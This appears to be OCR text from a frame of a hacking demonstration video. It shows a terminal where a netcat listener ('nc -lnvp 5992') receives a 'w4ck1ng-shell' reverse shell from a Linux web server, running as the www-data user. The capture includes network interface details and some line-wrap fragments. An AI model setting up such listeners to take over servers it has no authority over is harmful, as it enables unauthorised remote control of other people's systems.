 unks@Unks-Dojo: ~
Fr
Fri Dec 19 2014 18:43:58
Emir Fares BELMAHDI
wlan0     Link encap:Ethernet  HWaddr 9c:b7:0d:3a:1d:ca
          inet addr:192.168.1.2  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::9eb7:dff:fe3a:1dca/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:28248 errors:0 dropped:0 overruns:0 frame:0
          TX packets:19521 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:33392348 (33.3 MB)  TX bytes:2390466 (2.3 MB)
unks@Unks-Dojo:~$ nc -lnvp 5992
Listening on [0.0.0.0] (family 0, port 5992)
Connection from [192.168.1.10] port 5992 [tcp/*] accepted (family 2, sport 35325
)
:: w4ck1ng-shell (Private Build v0.3) reverse shell ::
System Info: Linux webserver 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:0
8 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
Your ID: uid=33(www-data) gid=33(www-data) groups=33(www-data)
Current Directory: /var/www/html
www-data@webserver:~ >